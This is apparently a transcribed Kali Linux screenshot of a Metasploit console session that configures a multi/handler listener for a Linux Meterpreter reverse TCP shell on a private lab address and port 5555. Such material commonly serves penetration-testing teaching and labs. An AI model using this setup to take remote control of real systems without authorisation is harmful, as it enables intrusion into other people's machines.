 msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
KALI LINUX